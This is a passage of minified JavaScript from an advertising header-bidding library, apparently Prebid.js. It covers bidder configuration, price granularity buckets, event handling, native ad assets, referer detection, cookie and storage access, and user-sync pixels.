Array(n),o=0;o<n;o++)i[o]=arguments[o];return j(e,(r=b.bind).call.apply(r,[t,this].concat(i)))}b.logWarn("config.callbackWithBidder callback is not a function")}}},setBidderConfig:function(e){try{!function(e){if(!b.isPlainObject(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!b.isPlainObject(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((function(t){r[t]||(r[t]={}),Object.keys(e.config).forEach((function(n){var i="fpd"===n?"ortb2":n,o="fpd"===n?x(e.config[n]):e.config[n];b.isPlainObject(o)?r[t][i]=g({},r[t][i]||{},o):r[t][i]=o}))}))}catch(e){b.logError(e)}},getBidderConfig:function(){return r},convertAdUnitFpd:function(e){var t=[];return e.forEach((function(e){e.fpd?(e.ortb2Imp?b.mergeDeep(e.ortb2Imp,P(e.fpd)):e.ortb2Imp=P(e.fpd),t.push(function(e){e.fpd;return p(e,l)}(e))):t.push(e)})),t},getLegacyFpd:function(e){if("object"===m(e)){var t={};return Object.keys(e).forEach((function(r){var n="site"===r?"context":r;t[n]="context"===n||"user"===n?Object.keys(e[r]).filter((function(e){return"data"!==e})).reduce((function(t,n){return"ext"===n?b.mergeDeep(t,e[r][n]):b.mergeDeep(t,f({},n,e[r][n])),t}),{}):e[r]})),t}},getLegacyImpFpd:function(e){if("object"===m(e)){var t={};return b.deepAccess(e,"ext.data")&&Object.keys(e.ext.data).forEach((function(r){"pbadslot"===r?b.mergeDeep(t,{context:{pbAdSlot:e.ext.data[r]}}):"adserver"===r?b.mergeDeep(t,{context:{adServer:e.ext.data[r]}}):b.mergeDeep(t,{context:{data:f({},r,e.ext.data[r])}})})),t}}}}()},9175:(e,t,r)=>{"use strict";r.d(t,{D:()=>p,t:()=>m});var n=r(394),i=r.n(n),o=r(2897),a=2,s={buckets:[{max:5,increment:.5}]},c={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},u={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function p(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,n=parseFloat(e);return isNaN(n)&&(n=""),{low:""===n?"":f(e,s,r),med:""===n?"":f(e,c,r),high:""===n?"":f(e,d,r),auto:""===n?"":f(e,l,r),dense:""===n?"":f(e,u,r),custom:""===n?"":f(e,t,r)}}function f(e,t,r){var n="";if(!m(t))return n;var o=t.buckets.reduce((function(e,t){return e.max>t.max?e:t}),{max:0}),s=0,c=i()(t.buckets,(function(t){if(e>o.max*r){var i=t.precision;void 0===i&&(i=a),n=(t.max*r).toFixed(i)}else{if(e<=t.max*r&&e>=s*r)return t.min=s,t;s=t.max}}));return c&&(n=function(e,t,r){var n=void 0!==t.precision?t.precision:a,i=t.increment*r,o=t.min*r,s=Math.pow(10,n+2),c=(e*s-o*s)/(i*s),d=Math.floor(c)*i+o;return(d=Number(d.toFixed(10))).toFixed(n)}(e,c,r)),n}function m(e){if(o.isEmpty(e)||!e.buckets||!Array.isArray(e.buckets))return!1;var t=!0;return e.buckets.forEach((function(e){e.max&&e.increment||(t=!1)})),t}},7896:(e,t,r)=>{function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}var i,o,a=r(2897),s=r(1999),c=Array.prototype.slice,d=Array.prototype.push,u=a._map(s.EVENTS,(function(e){return e})),l=s.EVENT_ID_PATHS,p=[];e.exports=(i={},(o={}).on=function(e,t,r){if(function(e){return a.contains(u,e)}(e)){var n=i[e]||{que:[]};r?(n[r]=n[r]||{que:[]},n[r].que.push(t)):n.que.push(t),i[e]=n}else a.logError("Wrong event name : "+e+" Valid event names :"+u)},o.emit=function(e){!function(e,t){a.logMessage("Emitting event for: "+e);var r=t[0]||{},n=r[l[e]],o=i[e]||{que:[]},s=a._map(o,(function(e,t){return t})),c=[];p.push({eventType:e,args:r,id:n,elapsedTime:a.getPerformanceNow()}),n&&a.contains(s,n)&&d.apply(c,o[n].que),d.apply(c,o.que),a._each(c,(function(e){if(e)try{e.apply(null,t)}catch(e){a.logError("Error executing handler:","events.js",e)}}))}(e,c.call(arguments,1))},o.off=function(e,t,r){var n=i[e];a.isEmpty(n)||a.isEmpty(n.que)&&a.isEmpty(n[r])||r&&(a.isEmpty(n[r])||a.isEmpty(n[r].que))||(r?a._each(n[r].que,(function(e){var i=n[r].que;e===t&&i.splice(i.indexOf(e),1)})):a._each(n.que,(function(e){var r=n.que;e===t&&r.splice(r.indexOf(e),1)})),i[e]=n)},o.get=function(){return i},o.getEvents=function(){var e=[];return a._each(p,(function(t){var r=n({},t);e.push(r)})),e},o)},6283:(e,t,r)=>{"use strict";r.d(t,{Bx:()=>u,bA:()=>d,v5:()=>c,z3:()=>s});var n=r(1432),i=r.n(n);function o(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),c=s.get;function d(e,t){s("async",(function(e){e.forEach((function(e){return t.apply(void 0,o(e))}))}),e)([])}function u(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];c(e).before((function(e,t){t.push(r),e(t)}))}},5740:(e,t,r)=>{"use strict";r.d(t,{B5:()=>n,Mk:()=>o,Oh:()=>a,pX:()=>i});var n="native",i="video",o="banner",a="adpod"},5992:(e,t,r)=>{"use strict";r.d(t,{JL:()=>y,Sg:()=>l,Ur:()=>b,e6:()=>v,eK:()=>h,r4:()=>g,xc:()=>p,zs:()=>m});var n=r(2897),i=r(40),o=r.n(i);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){d(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function d(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==a(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===a(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var u=r(1999),l=[],p=Object.keys(u.NATIVE_KEYS).map((function(e){return u.NATIVE_KEYS[e]})),f={image:{image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}};function m(e){return e&&e.type&&function(e){if(!e||!o()(Object.keys(f),e))return(0,n.logError)("".concat(e," nativeParam is not supported")),!1;return!0}(e.type)?f[e.type]:e}function g(e,t){var r=(0,n.getBidRequest)(e.requestId,t);if(!r)return!1;if(!(0,n.deepAccess)(e,"native.clickUrl"))return!1;var i=r.nativeParams;if(!i)return!0;var a=Object.keys(i).filter((function(e){return i[e].required})),s=Object.keys(e.native).filter((function(t){return e.native[t]}));return a.every((function(e){return o()(s,e)}))}function v(e,t){var r;return"click"===e.action?r=t.native&&t.native.clickTrackers:(r=t.native&&t.native.impressionTrackers,t.native&&t.native.javascriptTrackers&&(0,n.insertHtmlIntoIframe)(t.native.javascriptTrackers)),(r||[]).forEach(n.triggerPixel),e.action}function b(e,t){var r={};(0,n.deepAccess)(t,"nativeParams.rendererUrl")?e.native.rendererUrl=_(t.nativeParams.rendererUrl):(0,n.deepAccess)(t,"nativeParams.adTemplate")&&(e.native.adTemplate=_(t.nativeParams.adTemplate));var i=!1!==(0,n.deepAccess)(t,"nativeParams.sendTargetingKeys"),o=function(e){var t={};(0,n.deepAccess)(e,"nativeParams.ext")&&Object.keys(e.nativeParams.ext).forEach((function(e){t[e]="hb_native_".concat(e)}));return c(c({},u.NATIVE_KEYS),t)}(t),a=c(c({},e.native),e.native.ext);return delete a.ext,Object.keys(a).forEach((function(a){var s=o[a],c=_(e.native[a])||_((0,n.deepAccess)(e,"native.ext.".concat(a)));if("adTemplate"!==a&&s&&c){var d=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendId"));if("boolean"!=typeof d&&(d=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendId"))),d)c="".concat(s,":").concat(e.adId);var u=(0,n.deepAccess)(t,"nativeParams.".concat(a,".sendTargetingKeys"));"boolean"!=typeof u&&(u=(0,n.deepAccess)(t,"nativeParams.ext.".concat(a,".sendTargetingKeys"))),("boolean"==typeof u?u:i)&&(r[s]=c)}})),r}function h(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return t.native.hasOwnProperty("adTemplate")&&(r.adTemplate=_(t.native.adTemplate)),t.native.hasOwnProperty("rendererUrl")&&(r.rendererUrl=_(t.native.rendererUrl)),e.assets.forEach((function(e){var i=(0,n.getKeyByValue)(u.NATIVE_KEYS,e),o=_(t.native[i]);r.assets.push({key:i,value:o})})),r}function y(e,t){var r={message:"assetResponse",adId:e.adId,assets:[]};return Object.keys(t.native).forEach((function(e,n){if("adTemplate"===e&&t.native[e])r.adTemplate=_(t.native[e]);else if("rendererUrl"===e&&t.native[e])r.rendererUrl=_(t.native[e]);else if("ext"===e)Object.keys(t.native[e]).forEach((function(n){if(t.native[e][n]){var i=_(t.native[e][n]);r.assets.push({key:n,value:i})}}));else if(t.native[e]&&u.NATIVE_KEYS.hasOwnProperty(e)){var i=_(t.native[e]);r.assets.push({key:e,value:i})}})),r}function _(e){return"object"===a(e)&&e.url?e.url:e}},4171:(e,t,r)=>{"use strict";r.d(t,{n:()=>o});var n=r(4030),i=r(2897);var o=function(e){function t(e){try{var t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}return function(){var r,o,a,s=[],c=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(e),d=n.vc.getConfig("maxNestedIframes"),u=!1,l=0,p=!1,f=!1;do{var m=r,g=f,v=void 0,b=!1,h=null;f=!1,r=r?r.parent:e;try{v=r.location.href||null}catch(e){b=!0}if(b)if(g){var y=m.context;try{o=h=y.sourceUrl,p=!0,r===e.top&&(u=!0),y.canonicalUrl&&(a=y.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{var _=m.document.referrer;_&&(h=_,r===e.top&&(u=!0))}catch(e){}!h&&c&&c[l-1]&&(h=c[l-1]),h&&!p&&(o=h)}else{if(v&&(o=h=v,p=!1,r===e.top)){u=!0;var w=t(r.document);w&&(a=w)}r.context&&r.context.sourceUrl&&(f=!0)}s.push(h),l++}while(r!==e.top&&l<d);return s.reverse(),{referer:o||null,reachedTop:u,isAmp:p,numIframes:l-1,stack:s,canonicalUrl:a||null}}}(window)},458:(e,t,r)=>{"use strict";r.d(t,{$n:()=>l,g7:()=>d,lO:()=>u});var n=r(4030),i=r(2897),o=r(40),a=r.n(o);function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}var c=[];function d(e,t){return e.labelAll?{labelAll:!0,labels:e.labelAll,activeLabels:t}:{labelAll:!1,labels:e.labelAny,activeLabels:t}}function u(e){var t=p(arguments.length>1&&void 0!==arguments[1]?arguments[1]:c);return!t.shouldFilter||!!t.sizesSupported[e]}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.labels,r=void 0===t?[]:t,n=e.labelAll,o=void 0!==n&&n,s=e.activeLabels,d=void 0===s?[]:s,u=arguments.length>1?arguments[1]:void 0,l=arguments.length>2?arguments[2]:void 0,f=p(arguments.length>3&&void 0!==arguments[3]?arguments[3]:c);u=(0,i.isPlainObject)(u)?(0,i.deepClone)(u):l?{banner:{sizes:l}}:{};var m=(0,i.deepAccess)(u,"banner.sizes");f.shouldFilter&&m&&(u.banner.sizes=m.filter((function(e){return f.sizesSupported[e]})));var g=Object.keys(u),v={active:g.every((function(e){return"banner"!==e}))||g.some((function(e){return"banner"===e}))&&(0,i.deepAccess)(u,"banner.sizes.length")>0&&(0===r.length||!o&&(r.some((function(e){return f.labels[e]}))||r.some((function(e){return a()(d,e)})))||o&&r.reduce((function(e,t){return e?f.labels[t]||a()(d,t):e}),!0)),mediaTypes:u};return m&&m.length!==u.banner.sizes.length&&(v.filterResults={before:m,after:u.banner.sizes}),v}function p(e){return e.reduce((function(e,t){if("object"===s(t)&&"string"==typeof t.mediaQuery){var r=!1;if(""===t.mediaQuery)r=!0;else try{r=(0,i.getWindowTop)().matchMedia(t.mediaQuery).matches}catch(e){(0,i.logWarn)("Unfriendly iFrame blocks sizeConfig from being correctly evaluated"),r=matchMedia(t.mediaQuery).matches}r&&(Array.isArray(t.sizesSupported)&&(e.shouldFilter=!0),["labels","sizesSupported"].forEach((function(r){return(t[r]||[]).forEach((function(t){return e[r][t]=!0}))})))}else(0,i.logWarn)('sizeConfig rule missing required property "mediaQuery"');return e}),{labels:{},sizesSupported:{},shouldFilter:!1})}n.vc.getConfig("sizeConfig",(function(e){return function(e){c=e}(e.sizeConfig)}))},6064:(e,t,r)=>{"use strict";r.d(t,{Ld:()=>c,df:()=>p,eA:()=>l});var n=r(6283),i=r(2897),o=r(40),a=r.n(o),s=["core","prebid-module"],c=[];function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.gvlid,r=e.moduleName,n=e.moduleType;function o(e){if(a()(s,n)){return e({valid:!0})}var o;return u(t,r,{hasEnforcementHook:!1},(function(t){if(t&&t.hasEnforcementHook)o=e(t);else{var r={hasEnforcementHook:!1,valid:i.hasDeviceAccess()};o=e(r)}})),o}var d=function(e){var t=function(e){if(e&&e.valid)try{return!!window.localStorage}catch(e){i.logError("Local storage api disabled")}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))};return{setCookie:function(e,t,r,n,i,a){var s=function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",s=r&&""!==r?" ;expires=".concat(r):"",c=null!=n&&"none"==n.toLowerCase()?"; Secure":"";document.cookie="".concat(e,"=").concat(encodeURIComponent(t)).concat(s,"; path=/").concat(a).concat(n?"; SameSite=".concat(n):"").concat(c)}};if(!a||"function"!=typeof a)return o(s);c.push((function(){var e=o(s);a(e)}))},getCookie:function(e,t){var r=function(t){if(t&&t.valid){var r=window.document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]*)\\s*(;|$)");return r?decodeURIComponent(r[2]):null}return null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},localStorageIsEnabled:function(e){var t=function(e){if(e&&e.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(e){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(e){}}return!1};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},cookiesAreEnabled:function(e){var t=function(e){return!(!e||!e.valid)&&(!!i.checkCookieSupport()||(window.document.cookie="prebid.cookieTest",-1!==window.document.cookie.indexOf("prebid.cookieTest")))};if(!e||"function"!=typeof e)return o(t);c.push((function(){var r=o(t);e(r)}))},setDataInLocalStorage:function(e,t,r){var n=function(r){r&&r.valid&&d()&&window.localStorage.setItem(e,t)};if(!r||"function"!=typeof r)return o(n);c.push((function(){var e=o(n);r(e)}))},getDataFromLocalStorage:function(e,t){var r=function(t){return t&&t.valid&&d()?window.localStorage.getItem(e):null};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},removeDataFromLocalStorage:function(e,t){var r=function(t){t&&t.valid&&d()&&window.localStorage.removeItem(e)};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))},hasLocalStorage:d,findSimilarCookies:function(e,t){var r=function(t){if(t&&t.valid){var r=[];if(i.hasDeviceAccess())for(var n=document.cookie.split(";");n.length;){var o=n.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(e)>=0&&r.push(decodeURIComponent(o.slice(a+1)))}return r}};if(!t||"function"!=typeof t)return o(r);c.push((function(){var e=o(r);t(e)}))}}}var u=(0,n.z3)("async",(function(e,t,r,n){n(r)}),"validateStorageEnforcement");function l(e){return d({moduleName:e,moduleType:"core"})}function p(e,t){return d({gvlid:e,moduleName:t})}},4125:(e,t,r)=>{"use strict";r.d(t,{k_:()=>f});var n=r(2897),i=r(4030),o=r(40),a=r.n(o),s=r(6064);function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u(){return u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},u.apply(this,arguments)}i.vc.setDefaults({userSync:n.deepClone({syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:0})});var l=(0,s.eA)("usersync");var p=!n.isSafariBrowser()&&l.cookiesAreEnabled(),f=function(e){var t={},r={image:[],iframe:[]},o=new Set,s={},d={image:!0,iframe:!1},l=e.config;function p(){if(l.syncEnabled&&e.browserSupportsCookies){try{!function(){if(!d.image)return;f(r.image,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking image pixel user sync for bidder: ".concat(r)),n.triggerPixel(i)}))}(),function(){if(!d.iframe)return;f(r.iframe,(function(e){var t=c(e,2),r=t[0],i=t[1];n.logMessage("Invoking iframe user sync for bidder: ".concat(r)),n.insertUserSyncIframe(i)}))}()}catch(e){return n.logError("Error firing user syncs",e)}r={image:[],iframe:[]}}}function f(e,t){n.shuffle(e).forEach((function(e){t(e),o.add(e[0])}))}function m(e,t){var r=l.filterSettings;if(function(e,t){if(e.all&&e[t])return n.logWarn('Detected presence of the "filterSettings.all" and "filterSettings.'.concat(t,'" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.')),!1;var r=e.all?e.all:e[t],i=e.all?"all":t;if(!r)return!1;var o=r.filter,a=r.bidders;if(o&&"include"!==o&&"exclude"!==o)return n.logWarn('UserSync "filterSettings.'.concat(i,".filter\" setting '").concat(o,"' is not a valid option; use either 'include' or 'exclude'.")),!1;if("*"!==a&&!(Array.isArray(a)&&a.length>0&&a.every((function(e){return n.isStr(e)&&"*"!==e}))))return n.logWarn('Detected an invalid setup in userSync "filterSettings.'.concat(i,".bidders\"; use either '*' (to represent all bidders) or an array of bidders.")),!1;return!0}(r,e)){d[e]=!0;var i=r.all?r.all:r[e],o="*"===i.bidders?[t]:i.bidders,s={include:function(e,t){return!a()(e,t)},exclude:function(e,t){return a()(e,t)}};return s[i.filter||"include"](o,t)}return!d[e]}return i.vc.getConfig("userSync",(function(e){if(e.userSync){var t=e.userSync.filterSettings;n.isPlainObject(t)&&(t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"}))}l=u(l,e.userSync)})),t.registerSync=function(e,i,a){return o.has(i)?n.logMessage('already fired syncs for "'.concat(i,'", ignoring registerSync call')):l.syncEnabled&&n.isArray(r[e])?i?0!==l.syncsPerBidder&&Number(s[i])>=l.syncsPerBidder?n.logWarn('Number of user syncs exceeded for "'.concat(i,'"')):t.canBidderRegisterSync(e,i)?(r[e].push([i,a]),void(s=function(e,t){return e[t]?e[t]+=1:e[t]=1,e}(s,i))):n.logWarn('Bidder "'.concat(i,'" not permitted to register their "').concat(e,'" userSync pixels.')):n.logWarn("Bidder is required for registering sync"):n.logWarn('User sync type "'.concat(e,'" not supported'))},t.syncUsers=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(p,Number(e));p()},t.triggerUserSyncs=function(){l.enableOverride&&t.syncUsers()},t.canBidderRegisterSync=function(e,t){return!l.filterSettings||!m(e,t)},t}({config:i.vc.getConfig("userSync"),browserSupportsCookies:p})},2897:(e,t,r)=>{"use strict";r.r(t),r.d(t,{_each:()=>he,_map:()=>_e,adUnitsFilter:()=>Fe,bind:()=>M,buildUrl:()=>Ot,callBurl:()=>Ae,checkCookieSupport:()=>Ze,chunk:()=>_t,cleanObj:()=>mt,compareOn:()=>Et,contains:()=>ye,convertCamelToUnderscore:()=>ft,convertTypes:()=>bt,createInvisibleIframe:()=>se,createTrackPixelHtml:()=>Oe,createTrackPixelIframeHtml:()=>xe,cyrb53Hash:()=>kt,debugTurnedOn:()=>ae,deepAccess:()=>u,deepClone:()=>Ge,deepEqual:()=>xt,deepSetValue:()=>l,delayExecution:()=>$e,fill:()=>yt,flatten:()=>Re,formatQS:()=>St,generateUUID:()=>q,getAdUnitSizes:()=>K,getBidIdParameter:()=>W,getBidRequest:()=>De,getBidderCodes:()=>je,getBidderRequest:()=>nt,getDNT:()=>at,getDefinedParams:()=>tt,getGptSlotInfoForAdUnitCode:()=>ut,getHighestCpm:()=>Me,getKeyByValue:()=>Be,getKeys:()=>Pe,getLatestHighestCpmBid:()=>Le,getMaxValueFromArray:()=>It,getMinValueFromArray:()=>wt,getOldestHighestCpmBid:()=>Ne,getOrigin:()=>ot,getParameterByName:()=>ce,getPerformanceNow:()=>Je,getPrebidInternal:()=>B,getUniqueIdentifierStr:()=>L,getUserConfiguredParams:()=>it,getValue:()=>ze,getValueString:()=>Ce,getWindowLocation:()=>$,getWindowSelf:()=>Z,getWindowTop:()=>Q,groupBy:()=>et,hasConsoleLogger:()=>oe,hasDeviceAccess:()=>Qe,hasOwn:()=>we,inIframe:()=>Ve,insertElement:()=>Ie,insertHtmlIntoIframe:()=>Se,insertUserSyncIframe:()=>Te,internal:()=>P,isA:()=>de,isAdUnitCodeMatchingSlot:()=>ct,isArray:()=>pe,isArrayOfNums:()=>ht,isBoolean:()=>ge,isEmpty:()=>ve,isEmptyStr:()=>be,isFn:()=>ue,isGptPubadsDefined:()=>Ue,isInteger:()=>pt,isNumber:()=>fe,isPlainObject:()=>me,isSafariBrowser:()=>Ke,isSlotMatchingAdUnitCode:()=>dt,isStr:()=>le,isValidMediaTypes:()=>rt,logError:()=>ne,logInfo:()=>te,logMessage:()=>ee,logWarn:()=>re,mergeDeep:()=>Ct,parseGPTSingleSizeArray:()=>Y,parseGPTSingleSizeArrayToRtbSize:()=>X,parseQS:()=>At,parseQueryStringParameters:()=>G,parseSizesInput:()=>H,parseUrl:()=>Tt,pick:()=>gt,replaceAuctionPrice:()=>He,replaceClickThrough:()=>Ye,shuffle:()=>We,timestamp:()=>Xe,transformAdServerTargetingObj:()=>V,transformBidderParamKeywords:()=>vt,triggerPixel:()=>Ee,tryAppendQueryString:()=>F,uniques:()=>ke,unsupportedBidderMessage:()=>lt});var n=r(4030),i=r(7079),o=r.n(i),a=r(394),s=r.n(a),c=r(40),d=r.n(c);function u(e,t,r,n,i){for(t=t.split?t.split("."):t,n=0;n<t.length;n++)e=e?e[t[n]]:i;return e===i?r:e}function l(e,t,r){t.split&&(t=t.split("."));for(var n,i=0,o=t.length,a=e;i<o;++i)n=a[t[i]],a=a[t[i]]=i===o-1?r:null!=n?n:!~t[i+1].indexOf(".")&&+t[i+1]>-1?[]:{}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||m(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(e){return function(e){if(Array.isArray(e))return g(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e,t){if(e){if("string"==typeof e)return g(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function v(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==h(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==h(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===h(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function b(){return b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},b.apply(this,arguments)}function h(e){return h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},h(e)}var y=r(1999),_="Array",w="String",I="Function",E="Number",A="Object",S="Boolean",T=Object.prototype.toString,O=Boolean(window.console),x=Boolean(O&&window.console.log),C=Boolean(O&&window.console.info),k=Boolean(O&&window.console.warn),R=Boolean(O&&window.console.error),D=r(7896),P={checkCookieSupport:Ze,createTrackPixelIframeHtml:xe,getWindowSelf:Z,getWindowTop:Q,getWindowLocation:$,insertUserSyncIframe:Te,insertElement:Ie,isFn:ue,triggerPixel:Ee,logError:ne,logWarn:re,logMessage:ee,logInfo:te,parseQS:At,formatQS:St,deepEqual:xt},z={};function B(){return z}var j,U={},M=function(e,t){return t}.bind(null,1,U)()===U?Function.prototype.bind:function(e){var t=this,r=Array.prototype.slice.call(arguments,1);return function(){return t.apply(e,r.concat(Array.prototype.slice.call(arguments)))}},N=(j=0,function(){return++j});function L(){return N()+Math.random().toString(16).substr(2)}function q(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,q)}function W(e,t){return t&&t[e]?t[e]:""}function F(e,t,r){return r?e+t+"="+encodeURIComponent(r)+"&":e}function G(e){var t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")}function V(e){return e&&Object.getOwnPropertyNames(e).length>0?Pe(e).map((function(t){return"".concat(t,"=").concat(encodeURIComponent(ze(e,t)))})).join("&"):""}function K(e){if(e){var 